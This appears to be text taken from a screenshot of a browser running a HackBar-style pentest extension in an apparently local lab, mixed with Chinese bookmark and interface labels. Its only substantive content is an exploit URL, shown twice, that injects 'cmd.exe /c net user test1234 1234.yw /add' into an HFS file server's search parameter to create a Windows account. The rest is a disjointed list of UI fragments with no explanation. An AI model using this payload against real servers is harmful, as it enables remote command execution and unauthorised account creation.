 选项 后台管理 php中文网 探针 2014 Get the pikachu Get the pikachu SSRF HFS /
192.168.163.177:8080/?search==%00{.exec|cmd.exe /c net user test1234 1234.yw /add.} 搜索 JS
最常访问 新手上路 安装程序 - 海洋CMS http://localhost/hai...
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.163.177:8080/?search==%00{.exec|cmd.exe /c net user test1234 1234.yw /add.}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
用户
登录
无结果
目录
返回